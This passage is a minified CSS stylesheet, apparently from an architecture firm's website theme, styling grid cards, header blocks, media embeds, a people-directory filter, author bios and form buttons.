(min-width:48em){.footer-cta__header{margin-bottom:0}}.footer-cta__subtitle{color:var(--c-rolling-stone);font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.footer-cta__subtitle,.footer-cta__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.footer-cta__title{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin:8px 0 4px}@media (min-width:48em){.footer-cta__title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.footer-cta__title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin:10px 0 12px}}.footer-cta__cta-link{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.footer-cta__cta-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-block{margin-bottom:2.1875rem}@media (min-width:48em){.grid-block{margin-bottom:4.375rem}}@media (min-width:76.25em){.grid-block{margin-bottom:9rem}}.grid-card{height:auto;margin-top:0;width:100%}.grid-card,.grid-card__link-wrapper{display:flex;flex-flow:column nowrap}.grid-card__link-wrapper{height:100%;touch-action:manipulation}.grid-card__link-wrapper:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__category,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__category{color:var(--c-rolling-stone)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__title{color:var(--c-black)}.grid-card__thumbnail{background-color:var(--c-alto);height:0;overflow:hidden;padding-top:53.8451345%;position:relative;width:100%}.grid-card__thumbnail img{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:1;position:absolute;top:0;transition:none 0s ease 0s;vertical-align:middle;width:100%}.grid-card__header{background-color:var(--c-white);display:flex;flex:1 0 auto;flex-flow:column nowrap;overflow:hidden;padding:14px;position:relative}@media (min-width:36.25em){.grid-card__header{justify-content:flex-start}}@media (min-width:64.0625em){.grid-card__header{padding:25px}}.grid-card__link-wrapper:focus-visible .grid-card__header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.grid-card__header>*{position:relative;transition:color .2s;z-index:1}.grid-card__link-wrapper:focus-visible .grid-card__header>*,.grid-card__link-wrapper:hover .grid-card__header>*{color:var(--c-white)}.grid-card__header:after{background-image:var(--gradient-home-post-after);background-position:0 100%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s ease;width:100%;will-change:transform}.grid-card__link-wrapper:focus-visible .grid-card__header:after,.grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 200%;height:102%}html.touch .grid-card__link-wrapper .grid-card__header:after,html.touch .grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 100%;height:100%;transition:none}.grid-card__category{color:var(--c-rolling-stone);font-size:var(--font-size-2x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.grid-card__category,.grid-card__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.grid-card__title{color:var(--c-ebony-clay);font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.grid-card__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.grid-card--office .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-top:3px}@media (min-width:48em){.grid-card--office .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--office .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.grid-card--office .grid-card__title{margin-bottom:0;margin-top:5px}}.grid-card--content .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.grid-card--content .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--content .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.grid-card__category+.grid-card__title{margin-top:6px}@media (min-width:48em){.grid-card__category+.grid-card__title{margin-bottom:0}}.grid-card__excerpt{color:var(--c-rolling-stone);display:none;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.grid-card__excerpt{display:block;margin-top:4px}}@media (min-width:64.0625em){.grid-card__excerpt{margin-top:8px}}.masonry-grid__card .grid-card__excerpt{color:var(--wp--preset--color--white)}.grid-card__profile{display:flex;flex-direction:column;justify-content:space-between;margin-top:5px}@media (min-width:64.0625em){.grid-card__profile{align-items:flex-start;align-self:stretch;margin-top:10px}}.grid-card__profile>*{color:var(--c-rolling-stone);display:block;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-22x)}@media (min-width:48em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__office{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.grid-card__office{margin:10px 0 0}}@media (min-width:64.0625em){.grid-card__office{margin-top:10px}}.grid-card__address{color:var(--c-rolling-stone);display:flex;flex-direction:column;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:3px 0 1px}@media (min-width:48em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__contact{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:6px}@media (min-width:64.0625em){.grid-card__contact{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.header-block{padding:0 11px;width:100%}@media (min-width:48em){.header-block{padding:0 32px}}@media (min-width:64.0625em){.header-block{padding:0 52px}}.header-block.header-block--dark{padding:0}.page-template--join-our-team .header-block{margin-bottom:35px}@media (min-width:48em){.page-template--join-our-team .header-block{margin-left:auto;margin-right:auto;padding:0;width:82%}}@media (min-width:64.0625em){.page-template--join-our-team .header-block{padding:0}}.page-template--leadership .header-block{padding-left:0}.header-block.header-block--what-we-believe{margin-bottom:35px}@media (min-width:48em){.header-block.header-block--what-we-believe{margin-bottom:70px}}@media (min-width:76.25em){.header-block.header-block--what-we-believe{margin-bottom:90px}}.header-block__title-wrapper{margin-bottom:25px}.header-block--dark .header-block__title-wrapper{align-items:center;background-color:var(--c-black);color:var(--c-white);display:flex;flex-flow:row nowrap;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);height:100%;justify-content:space-between;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:8px;padding:11px 15px}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.header-block--dark .header-block__title-wrapper{padding:13px 20px}}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{margin-bottom:4px;padding:18px 25px}}.header-block__title-wrapper--has-width{margin-bottom:0;max-width:290px}@media (min-width:48em){.header-block__title-wrapper--has-width{max-width:642px}}.header-block__subtitle{color:var(--c-rolling-stone);display:block;font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__subtitle,.header-block__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.header-block__title{font-size:var(--font-size-12x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x);margin:0}@media (min-width:48em){.header-block__title{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block__title{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.header-block__title-wrapper--has-width .header-block__title{margin:3px 0 10px}.header-block--dark .header-block__title{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.header-block--dark .header-block__title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block--dark .header-block__title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}.header-block__content-wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}@media (min-width:48em){.header-block__content{max-width:580px}}@media (min-width:64.0625em){.header-block__content{max-width:642px}.page-template-page-how-we-think .grid-block--intro-paragraph .header-block__content{max-width:60%}.header-block--what-we-believe .header-block__content{max-width:82%}}.header-block__content--has-columns{max-width:400px;width:90%}@media (min-width:48em){.header-block__content--has-columns{max-width:500px}}@media (min-width:64.0625em){.header-block__content--has-columns{max-width:642px}}.header-block__content-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.header-block__content-text{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.header-block__cta{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:32px auto 24px 0;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.header-block__cta:after,.header-block__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.header-block__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.header-block__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.header-block__cta:hover{color:var(--c-white)}.header-block__cta:hover:before{top:0}.header-block__cta:hover:after{background-color:var(--c-white)}@media (min-width:48em){.header-block__cta{margin-bottom:0}}.header-block__cta:after{-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg)}.header-block__contact{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.header-block__contact{margin:10px 0 0}}@media (min-width:64.0625em){.header-block__contact{margin:0;width:25%}}@media (min-width:76.25em){.header-block__contact{width:22%}}.header-block__contact a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact .link__text{color:var(--c-ebony-clay)!important}.header-block__contact-text{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact-text a{color:var(--c-ebony-clay)}:root{--aspect-ratio:57.14285714%}.media-block,.wp-block-embed-youtube .wp-block-embed__wrapper{height:0;padding-bottom:var(--aspect-ratio);position:relative;width:100%}.media-block iframe,.media-block img,.wp-block-embed-youtube .wp-block-embed__wrapper iframe,.wp-block-embed-youtube .wp-block-embed__wrapper img{background-color:var(--c-alto);height:100%;left:0;position:absolute;top:0;width:100%}.media-block,.wp-block-embed-youtube{margin-bottom:20px}@media (min-width:48em){.media-block,.wp-block-embed-youtube{margin-bottom:35px}}.media-block--youtube-grid-first{height:49px}@media (min-width:48em){.media-block--youtube-grid-first{height:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first{height:79px}}.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 49px);top:49px}@media (min-width:48em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 55px);top:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 79px);top:79px}}.media-block--youtube-grid-last{margin-bottom:2.1875rem}@media (min-width:48em){.media-block--youtube-grid-last{margin-bottom:4.375rem}}@media (min-width:76.25em){.media-block--youtube-grid-last{margin-bottom:9rem}}@media (min-width:48em){.media-block--youtube-grid-even{margin-right:20px}}.media-block--youtube-header{display:none}.media-block--youtube-grid-first .media-block--youtube-header{display:block}@media (min-width:48em){.site-main>.content-contain:after{content:"";display:block}.media-block--youtube+:not(.media-block--youtube),.site-main>.content-contain:after{clear:both}}.page-content{margin-bottom:2.8125rem;margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.page-content{width:92%}}@media (min-width:76.25em){.page-content{width:80%}}@media (min-width:90em){.page-content{width:72%}}@media (min-width:48em){.page-content{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.page-content{margin-bottom:5.125rem}}.page-template--who-we-are .page-content{margin-bottom:.625rem}.page-template--who-we-are .page-content hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0 0 11px;width:120px}@media (min-width:48em){.page-template--who-we-are .page-content hr{margin:35px 0 35px 32px}}@media (min-width:90em){.page-template--who-we-are .page-content hr{margin:55px 0 55px 52px}}.wp-block-hks-page-content--negative-offset{margin-bottom:-2.1875rem}@media (min-width:48em){.wp-block-hks-page-content--negative-offset{margin-bottom:-3.4375rem}}@media (min-width:64.0625em){.wp-block-hks-page-content--negative-offset{margin-bottom:-4.5rem}}.single-person .post-grid{margin-bottom:2.1875rem}@media (min-width:48em){.single-person .post-grid{margin-bottom:4.375rem}}@media (min-width:76.25em){.single-person .post-grid{margin-bottom:9rem}}.grid-block__header--has-content+.post-grid{margin-top:30px}@media (min-width:48em){.grid-block__header--has-content+.post-grid{margin-top:45px}}@media (min-width:64.0625em){.grid-block__header--has-content+.post-grid{margin-top:52px}}.post-grid__inner{display:grid;grid-gap:24px}@media (min-width:48em){.post-grid__inner{grid-gap:32px 4px;grid-template-columns:repeat(3,minmax(0,1fr))}.post-grid__inner--first-full-width{grid-template-areas:"fullwidthcard fullwidthcard fullwidthcard"}}.post-grid__item{box-sizing:border-box;display:flex;width:100%}.post-grid__item--full-width{margin-bottom:0!important;max-width:none!important}@media (min-width:48em){.post-grid__item--full-width{grid-area:fullwidthcard}}html[lang=zh-Hans] .post-grid__item{order:2}html[lang=zh-Hans] .post-grid__item[data-title=Shanghai]{order:1}.post-grid__hidden{margin-top:32px;max-height:0;overflow:hidden;transition:max-height var(--transition);visibility:hidden}.post-grid__hidden.is-open{margin-bottom:32px;max-height:10000px;visibility:visible}.post-grid__see-more{cursor:pointer;line-height:normal;padding-bottom:0;transition:background-position .2s,color 0s .05s;width:200px}.post-grid__see-more.is-expanded svg{transform:rotate(180deg)}.is-style-large-title .grid-card__title{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.is-style-large-title .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.is-style-large-title .grid-card__title{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.people-directory__tab-control,.people-directory__tabs{display:block}.people-directory__tablist-intro{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}@media (min-width:48em){.people-directory__filter-form{margin-bottom:2rem}}.people-directory__filter-option,.people-directory__filter-search-wrapper{margin-bottom:1rem;width:100%}@media (min-width:64.0625em){.people-directory__filter-option,.people-directory__filter-search-wrapper{margin:0}}.people-directory__filter-search,.people-directory__filter-select{height:3rem;width:100%}.people-directory__filter-options{margin-bottom:2rem}@media (min-width:48em){.people-directory__filter-options{display:flex;flex-grow:1;justify-content:space-between;margin-bottom:0}}.people-directory__filter-search-wrapper{position:relative}@media (min-width:64.0625em){.people-directory__filter-search-wrapper{margin-bottom:12px;width:100%}}.people-directory__filter-search-wrapper:before{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/search.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;left:1rem;position:absolute;top:50%;transform:translateY(-50%);width:12px;z-index:10}.people-directory__filter-search[type=search]{background-color:var(--c-white);padding-left:2.5rem;position:relative;width:100%}.people-directory__filter-search[type=search]::-moz-placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-search[type=search]::placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-option{position:relative;width:100%}@media (min-width:48em){.people-directory__filter-option{margin:0;width:calc(25% - 4px)}.people-directory__filter-option:last-child{margin-right:0}}@media (min-width:64.0625em){.people-directory__filter-option{margin:0;width:calc(25% - 6px)}}.people-directory__filter-select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 1rem;width:100%}.people-directory__filter-select.is-active,.people-directory__filter-select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.people-directory__filter-select.is-active+.reset-select-button{display:block}.people-directory__filter-select:last-child{margin-bottom:0}.people-directory__filter-select+.reset-select-button{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-x.svg);background-position:50%;background-repeat:no-repeat;background-size:.75rem;bottom:0;color:var(--c-white);display:none;height:100%;left:auto;position:absolute;right:0;top:0;width:3rem}.people-directory__filter-details{display:flex;justify-content:space-between;width:100%}.people-directory__tab-list{display:flex;flex-direction:column;margin-bottom:2rem;overflow:visible}@media (min-width:58em){.people-directory__tab-list{flex-direction:row;justify-content:space-between;margin-bottom:3rem}}@media (min-width:64.0625em){.people-directory__tab-list{justify-content:flex-start;margin-bottom:4rem}}.people-directory__tab-item.tab-item{background-color:transparent;display:block;margin:0 0 1rem}@media (min-width:58em){.people-directory__tab-item.tab-item{margin:0 1.25rem 0 0}}@media (min-width:64.0625em){.people-directory__tab-item.tab-item{margin:0 2rem 0 0}}.people-directory__tab-item.tab-item:last-child{margin:0}.people-directory__tab-item.tab-item>[role=tab]{background-color:transparent;border:none;color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:1.3;padding:0;position:relative}.people-directory__tab-item.tab-item>[role=tab]:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__tab-item.tab-item>.is-active[role=tab]:before,.people-directory__tab-item.tab-item>[role=tab]:focus-visible:before,.people-directory__tab-item.tab-item>[role=tab]:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.people-directory__tab-item.tab-item>[role=tab]{letter-spacing:var(--letter-spacing-md);line-height:1.45454545}}.people-directory__tab-item.tab-item>[role=tab]:before{height:3px}.people-directory__tab-item.tab-item.is-active [role=tab],.people-directory__tab-item.tab-item>[role=tab]:focus,.people-directory__tab-item.tab-item>[role=tab]:hover{background-color:transparent;cursor:pointer}.people-directory__tab-item.tab-item.is-active>[role=tab]:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__button-text{pointer-events:none}.people-directory__tab-group{border:none}.people-directory__tab-content{padding:0}.people-directory__tab-content:focus{outline:none}.people-directory__filter{margin-bottom:1rem}@media (min-width:48em){.people-directory__filter{margin-bottom:2rem}}@media (min-width:64.0625em){.people-directory__filter{margin-top:-1rem}}.people-directory__filter-description,.people-directory__filter-intro,.people-directory__filter-link{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.people-directory__filter-link{color:var(--c-black);display:none}@media (min-width:48em){.people-directory__filter-link{display:block}}.people-directory__filter-link:after{content:"";display:block}.people-directory__results-group.is-loading{background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/loading-dual-ring.gif);background-position:50%;background-repeat:no-repeat;height:200px;width:100%}.people-directory__results-heading{font-size:26px;margin-bottom:1rem;text-transform:capitalize}.people-directory__results:not(.people-directory__results--grouped) .people-directory__results-heading{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@media (min-width:46em){.people-directory__results-list{display:flex;flex-wrap:wrap;margin-bottom:2rem}}.people-directory__results-item{margin:0 0 20px}@media (min-width:46em){.people-directory__results-item{margin:0 1rem 2rem 0;width:calc(50% - .5rem)}.people-directory__results-item:nth-child(2n){margin-right:0}.people-directory__results-item:nth-last-child(-n+2){margin-bottom:0}}@media (min-width:64.0625em){.people-directory__results-item{margin:0 1.5rem 3rem 0;width:calc(33.33333333% - 1rem)}.people-directory__results-item:nth-child(2n){margin-right:1.5rem}.people-directory__results-item:nth-child(3n){margin-right:0}.people-directory__results-item:nth-last-child(-n+3){margin-bottom:0}}.people-directory__results-link{color:var(--c-ebony-clay);display:block}.people-directory__results-link h3{color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x);line-height:var(--line-height-18x);margin-bottom:4px;position:relative}@media (min-width:48em){.people-directory__results-link h3{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.people-directory__results-link h3{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.people-directory__results-link h3:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__results-link:focus-visible h3:before,.people-directory__results-link:hover h3:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__results-person{display:flex;width:100%}.people-directory__results-details{flex-grow:1;line-height:var(--line-height-21x);margin:0}.people-directory__results-details dt{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.people-directory__results-details dd{margin:0}.people-directory__results-image-frame{background-color:var(--c-iron);flex-shrink:0;height:90px;margin-right:11px;order:-1;width:168px}.people-directory__results-image-frame img{height:100%;min-width:138px;-o-object-fit:cover;object-fit:cover}.people-directory__results-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.people-directory__results-office,.people-directory__results-title{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.people-directory__results-office,.people-directory__results-title{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.people-directory__results-footer{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.single-post-author{margin-bottom:60px;margin-top:60px}@media (min-width:64.0625em){.single-post-author{margin-bottom:70px;margin-top:70px}}.single-post-author address{margin:40px 0;position:relative}@media (min-width:48em){.single-post-author address{max-width:480px;width:58%}}.single-post-author address:before{background-color:var(--c-rolling-stone-20);content:"";display:block;height:2px;position:absolute;top:-20px;width:120px}.single-post-author__short-bio{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:6px 0 6px}@media (min-width:48em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.single-post-author__short-bio{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.single-post-author__name{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__name{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__name{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.single-post-author__linkedin{display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.single-post-author__linkedin{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.single-post-author__linkedin{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.post-social-share{align-items:center;display:flex;padding:0 22px}@media (min-width:36.25em){.post-social-share{padding:0 32px}}@media (min-width:48em){.post-social-share{margin-bottom:25px;min-width:210px;padding-right:40px}}@media (min-width:64.0625em){.post-social-share{margin-bottom:30px;padding-right:95px}}.post-social-share.post-social-share--change-order{order:3}@media (min-width:48em){.post-social-share.post-social-share--change-order{order:2}}.post-social-share .post-social-share__label{color:var(--c-rolling-stone);display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);margin-right:6px;vertical-align:middle}.post-social-share__lists{display:flex;justify-content:space-between;min-width:78px}.post-social-share__lists a{margin:0 3px;padding:3px}.post-social-share__lists li:last-of-type a{margin-right:0;padding-right:0}.static-page{display:flex;flex-flow:column nowrap;justify-content:center;position:relative}.static-page__bg-image{height:100%;left:0;position:absolute;top:0;width:100%}.static-page__bg-image .img-wrap{position:absolute!important;top:0}.static-page__bg-image .img-wrap img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:1;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.static-page__bg-image .img,.static-page__bg-image .img-wrap{height:100%;width:100%}.static-page__content{background-color:var(--c-ebony-clay-90);margin:85px auto 45px;max-width:640px;padding:30px 20px;position:relative;width:84%}@media (min-width:64.0625em){.static-page__content{display:grid;grid-gap:35px;grid-template-columns:repeat(4,1fr);margin:210px auto 180px;max-width:calc(100% - 40px);padding:35px 35px 40px;width:100%}}@media (min-width:76.25em){.static-page__content{max-width:1500px;width:86%}}.static-page__content--small-margin{margin-bottom:15px}@media (min-width:64.0625em){.static-page__content--small-margin{margin:210px auto 140px}.static-page__content--no-max-width{max-width:none;width:92%}}@media (min-width:76.25em){.static-page__content--no-max-width{padding-left:62px;padding-right:52px}}@media (min-width:90em){.static-page__content--no-max-width{max-width:1046px}}.single-practice .entry-content{transition:background .7s ease-out}.single-practice .entry-content [id]{scroll-margin-top:var(--site-header-height)}.single-practice .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + 3.125rem)}.single-practice.admin-bar .entry-content [id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height))}.single-practice.admin-bar .entry-content .secondary-nav~[id]{scroll-margin-top:calc(var(--site-header-height) + var(--dynamic-admin-bar-height) + 3.125rem)}button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{backface-visibility:hidden;background-image:var(--gradient-home-post-after);background-position:0 200%;background-size:100% 200%;border:1px solid var(--black);border-radius:500px;color:var(--c-white);cursor:pointer;padding:7px 18px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}@media (min-width:48em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding:7px 42px}}@media (min-width:64.0625em){button.btn,input[type=button].gform_next_button,input[type=button].gform_previous_button,input[type=submit].gform_button{padding-bottom:10px;padding-top:10px}}button.btn:hover,input.gform_button[type=submit]:hover,input.gform_next_button[type=button]:hover,input.gform_previous_button[type=button]:hover{background-position:0 